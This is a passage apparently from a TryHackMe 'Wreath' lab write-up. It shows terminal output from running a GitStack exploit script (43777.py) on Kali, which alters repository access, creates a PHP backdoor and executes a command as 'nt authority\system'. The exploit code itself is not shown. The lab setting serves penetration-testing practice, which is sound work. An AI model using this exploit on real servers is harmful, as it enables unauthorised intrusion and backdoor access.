 ┌──(kali㉿kali)-[~/Desktop/thm/wreath]
└─$ ./43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username
/password and give you access to this repository. <br />Note : You have to enter the credentials of a user which h
as at least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
"